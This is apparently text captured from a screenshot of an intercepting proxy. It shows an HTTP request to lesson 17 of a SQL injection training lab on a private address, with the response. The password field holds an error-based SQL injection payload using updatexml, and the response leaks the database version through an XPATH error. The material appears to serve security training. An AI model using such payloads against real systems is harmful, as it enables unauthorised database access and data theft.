 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-17/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 90
3
4 uname=admin&passwd=admin' and
updatexml(1,concat(0x7e,version(),0x7e),1)
--+&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~5.1.73-community~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD